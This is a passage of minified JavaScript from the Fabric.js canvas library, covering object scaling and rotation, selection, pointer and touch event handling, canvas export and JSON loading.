u=e.x*f.scaleX/s.x,l=e.y*f.scaleY/s.y,a=f.scaleX!==u,c=f.scaleY!==l,o&&0>=u&&u<f.scaleX&&(h=!0,e.x=0),o&&0>=l&&l<f.scaleY&&(d=!0,e.y=0),"equally"!==i||n||r?i?"x"!==i||f.get("lockUniScaling")?"y"!==i||f.get("lockUniScaling")||d||r||f.set("scaleY",l)&&(p=p||c):h||n||f.set("scaleX",u)&&(p=p||a):(h||n||f.set("scaleX",u)&&(p=p||a),d||r||f.set("scaleY",l)&&(p=p||c)):p=this._scaleObjectEqually(e,f,t,s),t.newScaleX=u,t.newScaleY=l,h||d||this._flipObject(t,i),p},_scaleObjectEqually:function(e,t,n,r){var i,o=e.y+e.x,s=r.y*n.original.scaleY/t.scaleY+r.x*n.original.scaleX/t.scaleX,a=e.x<0?-1:1,c=e.y<0?-1:1;return n.newScaleX=a*Math.abs(n.original.scaleX*o/s),n.newScaleY=c*Math.abs(n.original.scaleY*o/s),i=n.newScaleX!==t.scaleX||n.newScaleY!==t.scaleY,t.set("scaleX",n.newScaleX),t.set("scaleY",n.newScaleY),i},_flipObject:function(e,t){e.newScaleX<0&&"y"!==t&&("left"===e.originX?e.originX="right":"right"===e.originX&&(e.originX="left")),e.newScaleY<0&&"x"!==t&&("top"===e.originY?e.originY="bottom":"bottom"===e.originY&&(e.originY="top"))},_setLocalMouse:function(e,t){var n=t.target,r=this.getZoom(),o=n.padding/r;"right"===t.originX?e.x*=-1:"center"===t.originX&&(e.x*=2*t.mouseXSign,e.x<0&&(t.mouseXSign=-t.mouseXSign)),"bottom"===t.originY?e.y*=-1:"center"===t.originY&&(e.y*=2*t.mouseYSign,e.y<0&&(t.mouseYSign=-t.mouseYSign)),i(e.x)>o?e.x<0?e.x+=o:e.x-=o:e.x=0,i(e.y)>o?e.y<0?e.y+=o:e.y-=o:e.y=0},_rotateObject:function(e,t){var i,o=this._currentTransform,s=o.target,i=s.translateToOriginPoint(s.getCenterPoint(),o.originX,o.originY);if(s.lockRotation)return!1;var a=r(o.ey-i.y,o.ex-i.x),c=r(t-i.y,e-i.x),u=n(c-a+o.theta),l=!0;if(s.snapAngle>0){var f=s.snapAngle,h=s.snapThreshold||f,d=Math.ceil(u/f)*f,p=Math.floor(u/f)*f;Math.abs(u-p)<h?u=p:Math.abs(u-d)<h&&(u=d)}return 0>u&&(u=360+u),u%=360,s.angle===u?l=!1:(s.angle=u,s.setPositionByOrigin(i,o.originX,o.originY)),l},setCursor:function(e){this.upperCanvasEl.style.cursor=e},_resetObjectTransform:function(e){e.scaleX=1,e.scaleY=1,e.skewX=0,e.skewY=0,e.rotate(0)},_drawSelection:function(e){var t=this._groupSelector,n=t.left,r=t.top,a=i(n),c=i(r);if(this.selectionColor&&(e.fillStyle=this.selectionColor,e.fillRect(t.ex-(n>0?0:-n),t.ey-(r>0?0:-r),a,c)),this.selectionLineWidth&&this.selectionBorderColor)if(e.lineWidth=this.selectionLineWidth,e.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1&&!o){var u=t.ex+s-(n>0?0:a),l=t.ey+s-(r>0?0:c);e.beginPath(),fabric.util.drawDashedLine(e,u,l,u+a,l,this.selectionDashArray),fabric.util.drawDashedLine(e,u,l+c-1,u+a,l+c-1,this.selectionDashArray),fabric.util.drawDashedLine(e,u,l,u,l+c,this.selectionDashArray),fabric.util.drawDashedLine(e,u+a-1,l,u+a-1,l+c,this.selectionDashArray),e.closePath(),e.stroke()}else fabric.Object.prototype._setLineDash.call(this,e,this.selectionDashArray),e.strokeRect(t.ex+s-(n>0?0:a),t.ey+s-(r>0?0:c),a,c)},findTarget:function(e,t){if(!this.skipTargetFind){var n,r,i=!0,o=this.getPointer(e,i),s=this._activeObject,a=this.getActiveObjects();if(this.targets=[],a.length>1&&!t&&s===this._searchPossibleTargets([s],o))return s;if(1===a.length&&s._findTargetCorner(o))return s;if(1===a.length&&s===this._searchPossibleTargets([s],o)){if(!this.preserveObjectStacking)return s;n=s,r=this.targets,this.targets=[]}var c=this._searchPossibleTargets(this._objects,o);return e[this.altSelectionKey]&&c&&n&&c!==n&&(c=n,this.targets=r),c}},_checkTarget:function(e,t){if(t&&t.visible&&t.evented&&this.containsPoint(null,t,e)){if(!this.perPixelTargetFind&&!t.perPixelTargetFind||t.isEditing)return!0;var n=this.isTargetTransparent(t,e.x,e.y);if(!n)return!0}},_searchPossibleTargets:function(e,t){for(var n,r,i,o=e.length;o--;)if(this._checkTarget(t,e[o])){n=e[o],n.subTargetCheck&&n instanceof fabric.Group&&(r=this._normalizePointer(n,t),i=this._searchPossibleTargets(n._objects,r),i&&this.targets.push(i));break}return n},restorePointerVpt:function(e){return fabric.util.transformPoint(e,fabric.util.invertTransform(this.viewportTransform))},getPointer:function(t,n,r){r||(r=this.upperCanvasEl);var i,o=e(t),s=r.getBoundingClientRect(),a=s.width||0,c=s.height||0;return a&&c||("top"in s&&"bottom"in s&&(c=Math.abs(s.top-s.bottom)),"right"in s&&"left"in s&&(a=Math.abs(s.right-s.left))),this.calcOffset(),o.x=o.x-this._offset.left,o.y=o.y-this._offset.top,n||(o=this.restorePointerVpt(o)),i=0===a||0===c?{width:1,height:1}:{width:r.width/a,height:r.height/c},{x:o.x*i.width,y:o.y*i.height}},_createUpperCanvas:function(){var e=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,"");this.upperCanvasEl?this.upperCanvasEl.className="":this.upperCanvasEl=this._createCanvasElement(),fabric.util.addClass(this.upperCanvasEl,"upper-canvas "+e),this.wrapperEl.appendChild(this.upperCanvasEl),this._copyCanvasStyle(this.lowerCanvasEl,this.upperCanvasEl),this._applyCanvasStyle(this.upperCanvasEl),this.contextTop=this.upperCanvasEl.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=fabric.util.wrapElement(this.lowerCanvasEl,"div",{"class":this.containerClass}),fabric.util.setStyle(this.wrapperEl,{width:this.width+"px",height:this.height+"px",position:"relative"}),fabric.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(e){var t=this.width||e.width,n=this.height||e.height;fabric.util.setStyle(e,{position:"absolute",width:t+"px",height:n+"px",left:0,top:0,"touch-action":this.allowTouchScrolling?"manipulation":"none"}),e.width=t,e.height=n,fabric.util.makeElementUnselectable(e)},_copyCanvasStyle:function(e,t){t.style.cssText=e.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},getActiveObject:function(){return this._activeObject},getActiveObjects:function(){var e=this._activeObject;return e?"activeSelection"===e.type&&e._objects?e._objects.slice(0):[e]:[]},_onObjectRemoved:function(e){e===this._activeObject&&(this.fire("before:selection:cleared",{target:e}),this._discardActiveObject(),this.fire("selection:cleared",{target:e}),e.fire("deselected")),this._hoveredTarget===e&&(this._hoveredTarget=null),this.callSuper("_onObjectRemoved",e)},_fireSelectionEvents:function(e,t){var n=!1,r=this.getActiveObjects(),i=[],o=[],s={e:t};e.forEach(function(e){-1===r.indexOf(e)&&(n=!0,e.fire("deselected",s),o.push(e))}),r.forEach(function(t){-1===e.indexOf(t)&&(n=!0,t.fire("selected",s),i.push(t))}),e.length>0&&r.length>0?(s.selected=i,s.deselected=o,s.updated=i[0]||o[0],s.target=this._activeObject,n&&this.fire("selection:updated",s)):r.length>0?(1===r.length&&(s.target=i[0],this.fire("object:selected",s)),s.selected=i,s.target=this._activeObject,this.fire("selection:created",s)):e.length>0&&(s.deselected=o,this.fire("selection:cleared",s))},setActiveObject:function(e,t){var n=this.getActiveObjects();return this._setActiveObject(e,t),this._fireSelectionEvents(n,t),this},_setActiveObject:function(e,t){return this._activeObject===e?!1:this._discardActiveObject(t,e)?e.onSelect({e:t})?!1:(this._activeObject=e,!0):!1},_discardActiveObject:function(e,t){var n=this._activeObject;if(n){if(n.onDeselect({e:e,object:t}))return!1;this._activeObject=null}return!0},discardActiveObject:function(e){var t=this.getActiveObjects();return t.length&&this.fire("before:selection:cleared",{target:t[0],e:e}),this._discardActiveObject(e),this._fireSelectionEvents(t,e),this},dispose:function(){var e=this.wrapperEl;return this.removeListeners(),e.removeChild(this.upperCanvasEl),e.removeChild(this.lowerCanvasEl),this.upperCanvasEl=null,this.cacheCanvasEl=null,this.contextCache=null,this.contextTop=null,e.parentNode&&e.parentNode.replaceChild(this.lowerCanvasEl,this.wrapperEl),delete this.wrapperEl,fabric.StaticCanvas.prototype.dispose.call(this),this},clear:function(){return this.discardActiveObject(),this.clearContext(this.contextTop),this.callSuper("clear")},drawControls:function(e){var t=this._activeObject;t&&t._renderControls(e)},_toObject:function(e,t,n){var r=this._realizeGroupTransformOnObject(e),i=this.callSuper("_toObject",e,t,n);return this._unwindGroupTransformOnObject(e,r),i},_realizeGroupTransformOnObject:function(e){if(e.group&&"activeSelection"===e.group.type&&this._activeObject===e.group){var t=["angle","flipX","flipY","left","scaleX","scaleY","skewX","skewY","top"],n={};return t.forEach(function(t){n[t]=e[t]}),this._activeObject.realizeTransform(e),n}return null},_unwindGroupTransformOnObject:function(e,t){t&&e.set(t)},_setSVGObject:function(e,t,n){var r=this._realizeGroupTransformOnObject(t);this.callSuper("_setSVGObject",e,t,n),this._unwindGroupTransformOnObject(t,r)}});for(var a in fabric.StaticCanvas)"prototype"!==a&&(fabric.Canvas[a]=fabric.StaticCanvas[a]);fabric.isTouchSupported&&(fabric.Canvas.prototype._setCursorFromEvent=function(){})}();!function(){function e(e,t){return"which"in e?e.which===t:e.button===t-1}var t={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},n=fabric.util.addListener,r=fabric.util.removeListener,i=3,o=2,s=1,a={passive:!1};fabric.util.object.extend(fabric.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],_initEventListeners:function(){this.removeListeners(),this._bindEvents(),n(fabric.window,"resize",this._onResize),n(this.upperCanvasEl,"mousedown",this._onMouseDown),n(this.upperCanvasEl,"dblclick",this._onDoubleClick),n(this.upperCanvasEl,"mousemove",this._onMouseMove,a),n(this.upperCanvasEl,"mouseout",this._onMouseOut),n(this.upperCanvasEl,"mouseenter",this._onMouseEnter),n(this.upperCanvasEl,"wheel",this._onMouseWheel),n(this.upperCanvasEl,"contextmenu",this._onContextMenu),n(this.upperCanvasEl,"dragover",this._onDragOver),n(this.upperCanvasEl,"dragenter",this._onDragEnter),n(this.upperCanvasEl,"dragleave",this._onDragLeave),n(this.upperCanvasEl,"drop",this._onDrop),n(this.upperCanvasEl,"touchstart",this._onMouseDown,a),n(this.upperCanvasEl,"touchmove",this._onMouseMove,a),"undefined"!=typeof eventjs&&"add"in eventjs&&(eventjs.add(this.upperCanvasEl,"gesture",this._onGesture),eventjs.add(this.upperCanvasEl,"drag",this._onDrag),eventjs.add(this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs.add(this.upperCanvasEl,"shake",this._onShake),eventjs.add(this.upperCanvasEl,"longpress",this._onLongPress))},_bindEvents:function(){this.eventsBound||(this._onMouseDown=this._onMouseDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this),this._onMouseOut=this._onMouseOut.bind(this),this._onMouseEnter=this._onMouseEnter.bind(this),this._onContextMenu=this._onContextMenu.bind(this),this._onDoubleClick=this._onDoubleClick.bind(this),this._onDragOver=this._onDragOver.bind(this),this._onDragEnter=this._simpleEventHandler.bind(this,"dragenter"),this._onDragLeave=this._simpleEventHandler.bind(this,"dragleave"),this._onDrop=this._simpleEventHandler.bind(this,"drop"),this.eventsBound=!0)},removeListeners:function(){r(fabric.window,"resize",this._onResize),r(this.upperCanvasEl,"mousedown",this._onMouseDown),r(this.upperCanvasEl,"mousemove",this._onMouseMove),r(this.upperCanvasEl,"mouseout",this._onMouseOut),r(this.upperCanvasEl,"mouseenter",this._onMouseEnter),r(this.upperCanvasEl,"wheel",this._onMouseWheel),r(this.upperCanvasEl,"contextmenu",this._onContextMenu),r(this.upperCanvasEl,"doubleclick",this._onDoubleClick),r(this.upperCanvasEl,"touchstart",this._onMouseDown),r(this.upperCanvasEl,"touchmove",this._onMouseMove),r(this.upperCanvasEl,"dragover",this._onDragOver),r(this.upperCanvasEl,"dragenter",this._onDragEnter),r(this.upperCanvasEl,"dragleave",this._onDragLeave),r(this.upperCanvasEl,"drop",this._onDrop),"undefined"!=typeof eventjs&&"remove"in eventjs&&(eventjs.remove(this.upperCanvasEl,"gesture",this._onGesture),eventjs.remove(this.upperCanvasEl,"drag",this._onDrag),eventjs.remove(this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs.remove(this.upperCanvasEl,"shake",this._onShake),eventjs.remove(this.upperCanvasEl,"longpress",this._onLongPress))},_onGesture:function(e,t){this.__onTransformGesture&&this.__onTransformGesture(e,t)},_onDrag:function(e,t){this.__onDrag&&this.__onDrag(e,t)},_onMouseWheel:function(e){this.__onMouseWheel(e)},_onMouseOut:function(e){var t=this._hoveredTarget;this.fire("mouse:out",{target:t,e:e}),this._hoveredTarget=null,t&&t.fire("mouseout",{e:e}),this._iTextInstances&&this._iTextInstances.forEach(function(e){e.isEditing&&e.hiddenTextarea.focus()})},_onMouseEnter:function(e){this.findTarget(e)||(this.fire("mouse:over",{target:null,e:e}),this._hoveredTarget=null)},_onOrientationChange:function(e,t){this.__onOrientationChange&&this.__onOrientationChange(e,t)},_onShake:function(e,t){this.__onShake&&this.__onShake(e,t)},_onLongPress:function(e,t){this.__onLongPress&&this.__onLongPress(e,t)},_onDragOver:function(e){e.preventDefault();var t=this._simpleEventHandler("dragover",e);this._fireEnterLeaveEvents(t,e)},_onContextMenu:function(e){return this.stopContextMenu&&(e.stopPropagation(),e.preventDefault()),!1},_onDoubleClick:function(e){this._handleEvent(e,"dblclick")},_onMouseDown:function(e){this.__onMouseDown(e),n(fabric.document,"touchend",this._onMouseUp,a),n(fabric.document,"touchmove",this._onMouseMove,a),r(this.upperCanvasEl,"mousemove",this._onMouseMove),r(this.upperCanvasEl,"touchmove",this._onMouseMove),"touchstart"===e.type?r(this.upperCanvasEl,"mousedown",this._onMouseDown):(n(fabric.document,"mouseup",this._onMouseUp),n(fabric.document,"mousemove",this._onMouseMove))},_onMouseUp:function(e){if(this.__onMouseUp(e),r(fabric.document,"mouseup",this._onMouseUp),r(fabric.document,"touchend",this._onMouseUp,a),r(fabric.document,"mousemove",this._onMouseMove),r(fabric.document,"touchmove",this._onMouseMove),n(this.upperCanvasEl,"mousemove",this._onMouseMove,a),n(this.upperCanvasEl,"touchmove",this._onMouseMove,a),"touchend"===e.type){var t=this;setTimeout(function(){n(t.upperCanvasEl,"mousedown",t._onMouseDown)},400)}},_onMouseMove:function(e){!this.allowTouchScrolling&&e.preventDefault&&e.preventDefault(),this.__onMouseMove(e)},_onResize:function(){this.calcOffset()},_shouldRender:function(e,t){var n=this._activeObject;return n&&n.isEditing&&e===n?!1:!!(e&&(e.isMoving||e!==n)||!e&&n||!e&&!n&&!this._groupSelector||t&&this._previousPointer&&this.selection&&(t.x!==this._previousPointer.x||t.y!==this._previousPointer.y))},__onMouseUp:function(t){var n,r=!0,a=this._currentTransform,c=this._groupSelector,u=!c||0===c.left&&0===c.top;if(e(t,i))return void(this.fireRightClick&&this._handleEvent(t,"up",n,i,u));if(e(t,o))return void(this.fireMiddleClick&&this._handleEvent(t,"up",n,o,u));if(this.isDrawingMode&&this._isCurrentlyDrawing)return void this._onMouseUpInDrawingMode(t);a&&(this._finalizeCurrentTransform(t),r=!a.actionPerformed),n=r?this.findTarget(t,!0):a.target;var l=this._shouldRender(n,this.getPointer(t));n||!u?this._maybeGroupObjects(t):(this._groupSelector=null,this._currentTransform=null),n&&(n.isMoving=!1),this._setCursorFromEvent(t,n),this._handleEvent(t,"up",n?n:null,s,u),n&&(n.__corner=0),l&&this.requestRenderAll()},_simpleEventHandler:function(e,t){var n=this.findTarget(t),r=this.targets,i={e:t,target:n,subTargets:r};if(this.fire(e,i),n&&n.fire(e,i),!r)return n;for(var o=0;o<r.length;o++)r[o].fire(e,i);return n},_handleEvent:function(e,t,n,r,i){var o="undefined"==typeof n?this.findTarget(e):n,a=this.targets||[],c={e:e,target:o,subTargets:a,button:r||s,isClick:i||!1};this.fire("mouse:"+t,c),o&&o.fire("mouse"+t,c);for(var u=0;u<a.length;u++)a[u].fire("mouse"+t,c)},_finalizeCurrentTransform:function(e){var t=this._currentTransform,n=t.target;n._scaling&&(n._scaling=!1),n.setCoords(),(t.actionPerformed||this.stateful&&n.hasStateChanged())&&(this.fire("object:modified",{target:n,e:e}),n.fire("modified",{e:e}))},_onMouseDownInDrawingMode:function(e){this._isCurrentlyDrawing=!0,this.getActiveObject()&&this.discardActiveObject(e).requestRenderAll(),this.clipTo&&fabric.util.clipContext(this,this.contextTop);var t=this.getPointer(e);this.freeDrawingBrush.onMouseDown(t),this._handleEvent(e,"down")},_onMouseMoveInDrawingMode:function(e){if(this._isCurrentlyDrawing){var t=this.getPointer(e);this.freeDrawingBrush.onMouseMove(t)}this.setCursor(this.freeDrawingCursor),this._handleEvent(e,"move")},_onMouseUpInDrawingMode:function(e){this._isCurrentlyDrawing=!1,this.clipTo&&this.contextTop.restore(),this.freeDrawingBrush.onMouseUp(),this._handleEvent(e,"up")},__onMouseDown:function(t){var n=this.findTarget(t)||null;if(e(t,i))return void(this.fireRightClick&&this._handleEvent(t,"down",n,i));if(e(t,o))return void(this.fireMiddleClick&&this._handleEvent(t,"down",n,o));if(this.isDrawingMode)return void this._onMouseDownInDrawingMode(t);if(!this._currentTransform){var r=this.getPointer(t,!0);this._previousPointer=r;var s=this._shouldRender(n,r),a=this._shouldGroup(t,n);this._shouldClearSelection(t,n)?this.discardActiveObject(t):a&&(this._handleGrouping(t,n),n=this._activeObject),!this.selection||n&&(n.selectable||n.isEditing||n===this._activeObject)||(this._groupSelector={ex:r.x,ey:r.y,top:0,left:0}),n&&(n.selectable&&this.setActiveObject(n,t),n!==this._activeObject||!n.__corner&&a||(this._beforeTransform(t,n),this._setupCurrentTransform(t,n))),this._handleEvent(t,"down",n),s&&this.requestRenderAll()}},_beforeTransform:function(e,t){this.stateful&&t.saveState(),t._findTargetCorner(this.getPointer(e,!0))&&this.onBeforeScaleRotate(t)},__onMouseMove:function(e){var t,n;if(this.isDrawingMode)return void this._onMouseMoveInDrawingMode(e);if(!("undefined"!=typeof e.touches&&e.touches.length>1)){var r=this._groupSelector;r?(n=this.getPointer(e,!0),r.left=n.x-r.ex,r.top=n.y-r.ey,this.renderTop()):this._currentTransform?this._transformObject(e):(t=this.findTarget(e)||null,this._setCursorFromEvent(e,t),this._fireOverOutEvents(t,e)),this._handleEvent(e,"move",this._currentTransform?null:t)}},_fireOverOutEvents:function(e,t){this.fireSynteticInOutEvents(e,t,{targetName:"_hoveredTarget",canvasEvtOut:"mouse:out",evtOut:"mouseout",canvasEvtIn:"mouse:over",evtIn:"mouseover"})},_fireEnterLeaveEvents:function(e,t){this.fireSynteticInOutEvents(e,t,{targetName:"_draggedoverTarget",evtOut:"dragleave",evtIn:"dragenter"})},fireSynteticInOutEvents:function(e,t,n){var r,i,o,s,a=this[n.targetName],c=a!==e,u=n.canvasEvtIn,l=n.canvasEvtOut;c&&(r={e:t,target:e,previousTarget:a},i={e:t,target:a,nextTarget:e},this[n.targetName]=e),s=e&&c,o=a&&c,o&&(l&&this.fire(l,i),a.fire(n.evtOut,i)),s&&(u&&this.fire(u,r),e.fire(n.evtIn,r))},__onMouseWheel:function(e){this._handleEvent(e,"wheel")},_transformObject:function(e){var t=this.getPointer(e),n=this._currentTransform;n.reset=!1,n.target.isMoving=!0,n.shiftKey=e.shiftKey,n.altKey=e[this.centeredKey],this._beforeScaleTransform(e,n),this._performTransformAction(e,n,t),n.actionPerformed&&this.requestRenderAll()},_performTransformAction:function(e,t,n){var r=n.x,i=n.y,o=t.target,s=t.action,a=!1;"rotate"===s?(a=this._rotateObject(r,i))&&this._fire("rotating",o,e):"scale"===s?(a=this._onScale(e,t,r,i))&&this._fire("scaling",o,e):"scaleX"===s?(a=this._scaleObject(r,i,"x"))&&this._fire("scaling",o,e):"scaleY"===s?(a=this._scaleObject(r,i,"y"))&&this._fire("scaling",o,e):"skewX"===s?(a=this._skewObject(r,i,"x"))&&this._fire("skewing",o,e):"skewY"===s?(a=this._skewObject(r,i,"y"))&&this._fire("skewing",o,e):(a=this._translateObject(r,i),a&&(this._fire("moving",o,e),this.setCursor(o.moveCursor||this.moveCursor))),t.actionPerformed=t.actionPerformed||a},_fire:function(e,t,n){this.fire("object:"+e,{target:t,e:n}),t.fire(e,{e:n})},_beforeScaleTransform:function(e,t){if("scale"===t.action||"scaleX"===t.action||"scaleY"===t.action){var n=this._shouldCenterTransform(t.target);(n&&("center"!==t.originX||"center"!==t.originY)||!n&&"center"===t.originX&&"center"===t.originY)&&(this._resetCurrentTransform(),t.reset=!0)}},_onScale:function(e,t,n,r){return this._isUniscalePossible(e,t.target)?(t.currentAction="scale",this._scaleObject(n,r)):(t.reset||"scale"!==t.currentAction||this._resetCurrentTransform(),t.currentAction="scaleEqually",this._scaleObject(n,r,"equally"))},_isUniscalePossible:function(e,t){return(e[this.uniScaleKey]||this.uniScaleTransform)&&!t.get("lockUniScaling")},_setCursorFromEvent:function(e,t){if(!t)return this.setCursor(this.defaultCursor),!1;var n=t.hoverCursor||this.hoverCursor,r=this._activeObject&&"activeSelection"===this._activeObject.type?this._activeObject:null,i=(!r||!r.contains(t))&&t._findTargetCorner(this.getPointer(e,!0));this.setCursor(i?this.getCornerCursor(i,t,e):n)},getCornerCursor:function(e,n,r){return this.actionIsDisabled(e,n,r)?this.notAllowedCursor:e in t?this._getRotatedCornerCursor(e,n,r):"mtr"===e&&n.hasRotatingPoint?this.rotationCursor:this.defaultCursor},actionIsDisabled:function(e,t,n){return"mt"===e||"mb"===e?n[this.altActionKey]?t.lockSkewingX:t.lockScalingY:"ml"===e||"mr"===e?n[this.altActionKey]?t.lockSkewingY:t.lockScalingX:"mtr"===e?t.lockRotation:this._isUniscalePossible(n,t)?t.lockScalingX&&t.lockScalingY:t.lockScalingX||t.lockScalingY},_getRotatedCornerCursor:function(e,n,r){var i=Math.round(n.angle%360/45);return 0>i&&(i+=8),i+=t[e],r[this.altActionKey]&&t[e]%2===0&&(i+=2),i%=8,this.cursorMap[i]}})}();!function(){var e=Math.min,t=Math.max;fabric.util.object.extend(fabric.Canvas.prototype,{_shouldGroup:function(e,t){var n=this._activeObject;return n&&this._isSelectionKeyPressed(e)&&t&&t.selectable&&this.selection&&(n!==t||"activeSelection"===n.type)},_handleGrouping:function(e,t){var n=this._activeObject;n.__corner||(t!==n||(t=this.findTarget(e,!0)))&&(n&&"activeSelection"===n.type?this._updateActiveSelection(t,e):this._createActiveSelection(t,e))},_updateActiveSelection:function(e,t){var n=this._activeObject,r=n._objects.slice(0);n.contains(e)?(n.removeWithUpdate(e),this._hoveredTarget=e,1===n.size()&&this._setActiveObject(n.item(0),t)):(n.addWithUpdate(e),this._hoveredTarget=n),this._fireSelectionEvents(r,t)},_createActiveSelection:function(e,t){var n=this.getActiveObjects(),r=this._createGroup(e);this._hoveredTarget=r,this._setActiveObject(r,t),this._fireSelectionEvents(n,t)},_createGroup:function(e){var t=this.getObjects(),n=t.indexOf(this._activeObject)<t.indexOf(e),r=n?[this._activeObject,e]:[e,this._activeObject];return this._activeObject.isEditing&&this._activeObject.exitEditing(),new fabric.ActiveSelection(r,{canvas:this})},_groupSelectedObjects:function(e){var t,n=this._collectObjects();1===n.length?this.setActiveObject(n[0],e):n.length>1&&(t=new fabric.ActiveSelection(n.reverse(),{canvas:this}),this.setActiveObject(t,e))},_collectObjects:function(){for(var n,r=[],i=this._groupSelector.ex,o=this._groupSelector.ey,s=i+this._groupSelector.left,a=o+this._groupSelector.top,c=new fabric.Point(e(i,s),e(o,a)),u=new fabric.Point(t(i,s),t(o,a)),l=!this.selectionFullyContained,f=i===s&&o===a,h=this._objects.length;h--&&(n=this._objects[h],!(n&&n.selectable&&n.visible&&(l&&n.intersectsWithRect(c,u)||n.isContainedWithinRect(c,u)||l&&n.containsPoint(c)||l&&n.containsPoint(u))&&(r.push(n),f))););return r},_maybeGroupObjects:function(e){this.selection&&this._groupSelector&&this._groupSelectedObjects(e),this.setCursor(this.defaultCursor),this._groupSelector=null,this._currentTransform=null}})}();!function(){var e=fabric.StaticCanvas.supports("toDataURLWithQuality");fabric.util.object.extend(fabric.StaticCanvas.prototype,{toDataURL:function(e){e||(e={});var t=e.format||"png",n=e.quality||1,r=(e.multiplier||1)*(e.enableRetinaScaling?1:1/this.getRetinaScaling()),i={left:e.left||0,top:e.top||0,width:e.width||0,height:e.height||0};return this.__toDataURLWithMultiplier(t,n,i,r)},__toDataURLWithMultiplier:function(e,t,n,r){var i=this.width,o=this.height,s=(n.width||this.width)*r,a=(n.height||this.height)*r,c=this.getZoom(),u=c*r,l=this.viewportTransform,h=(l[4]-n.left)*r,f=(l[5]-n.top)*r,d=[u,0,0,u,h,f],v=this.interactive,p=this.skipOffscreen,g=i!==s||o!==a;this.viewportTransform=d,this.skipOffscreen=!1,this.interactive=!1,g&&this.setDimensions({width:s,height:a},{backstoreOnly:!0}),this.renderAll();var m=this.__toDataURL(e,t,n);return this.interactive=v,this.skipOffscreen=p,this.viewportTransform=l,g&&this.setDimensions({width:i,height:o},{backstoreOnly:!0}),this.renderAll(),m},__toDataURL:function(t,n){var r=this.contextContainer.canvas;"jpg"===t&&(t="jpeg");var i=e?r.toDataURL("image/"+t,n):r.toDataURL("image/"+t);return i}})}();fabric.util.object.extend(fabric.StaticCanvas.prototype,{loadFromDatalessJSON:function(e,t,n){return this.loadFromJSON(e,t,n)},loadFromJSON:function(e,t,n){if(e){var r="string"==typeof e?JSON.parse(e):fabric.util.object.clone(e),i=this,o=this.renderOnAddRemove;return this.renderOnAddRemove=!1,this._enlivenObjects(r.objects,function(e){i.clear(),i._setBgOverlay(r,function(){e.forEach(function(e,t){i.insertAt(e,t)}),i.renderOnAddRemove=o,delete r.objects,delete r.backgroundImage,delete r.overlayImage,delete r.background,delete r.overlay,i._setOptions(r),i.renderAll(),t&&t()})},n),this}},_setBgOverlay:function(e,t){var n={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(!(e.backgroundImage||e.overlayImage||e.background||e.overlay))return void(t&&t());var r=function(){n.backgroundImage&&n.overlayImage&&n.backgroundColor&&n.overlayColor&&t&&t()};this.__setBgOverlay("backgroundImage",e.backgroundImage,n,r),this.__setBgOverlay("overlayImage",e.overlayImage,n,r),this.__setBgOverlay("backgroundColor",e.background,n,r),this.__setBgOverlay("overlayColor",e.overlay,n,r)},__setBgOverlay:function(e,t,n,r){var i=this;return t?void("backgroundImage"===e||"overlayImage"===e?fabric.util.enlivenObjects([t],function(t){i[e]=t[0],n[e]=!0,r&&r()}):this["set"+fabric.util.string.capitalize(e,!0)](t,function(){n[e]=!0,r&&r()})):(n[e]=!0,void(r&&r()))},_enlivenObjects:function(e,t,n){return e&&0!==e.length?void fabric.util.enlivenObjects(e,function(e){t&&t(e)},null,n):void(t&&t([]))},_toDataURL:function(e,t){this.clone(function(n){t(n.toDataURL(e))})},_toDataURLWithMultiplier:function(e,t,n){this.clone(function(r){n(r.toDataURLWithMultiplier(e,t))})},clone:function(e,t){var n=JSON.stringify(this.toJSON(t));this.cloneWithoutData(function(t){t.loadFromJSON(n,function(){e&&e(t)})})},cloneWithoutData:function(e){var t=fabric.document.createElement("canvas");t.width=this.width,t.height=this.height;var n=new fabric.Canvas(t);n.clipTo=this.clipTo,this.backgroundImage?(n.setBackgroundImage(this.backgroundImage.src,function(){n.renderAll(),e&&e(n)}),n.backgroundImageOpacity=this.backgroundImageOpacity,n.backgroundImageStretch=this.backgroundImageStretch):e&&e(n)}});!function(){var t=fabric.util.degreesToRadians,e=fabric.util.radiansToDegrees;fabric.util.object.extend(fabric.Canvas.prototype,{__onTransformGesture:function(t,e){if(!this.isDrawingMode&&t.touches&&2===t.touches.length&&"gesture"===e.gesture){var i=this.findTarget(t);"undefined"!=typeof i&&(this.__gesturesParams={e:t,self:e,target:i},this.__gesturesRenderer()),this.fire("touch:gesture",{target:i,e:t,self:e})}},__gesturesParams:null,__gesturesRenderer:function(){if(null!==this.__gesturesParams&&null!==this._currentTransform){var t=this.__gesturesParams.self,e=this._currentTransform,i=this.__gesturesParams.e;e.action="scale",e.originX=e.originY="center",this._scaleObjectBy(t.scale,i),0!==t.rotation&&(e.action="rotate",this._rotateObjectByAngle(t.rotation,i)),this.requestRenderAll(),e.action="drag"}},__onDrag:function(t,e){this.fire("touch:drag",{e:t,self:e})},__onOrientationChange:function(t,e){this.fire("touch:orientation",{e:t,self:e})},__onShake:function(t,e){this.fire("touch:shake",{e:t,self:e})},__onLongPress:function(t,e){this.fire("touch:longpress",{e:t,self:e})},_scaleObjectBy:function(t,e){var i=this._currentTransform,n=i.target,r=n.get("lockScalingX"),o=n.get("lockScalingY");if(!r||!o){n._scaling=!0;var s=n.translateToOriginPoint(n.getCenterPoint(),i.originX,i.originY),a=n._getTransformedDimensions();this._setObjectScale(new 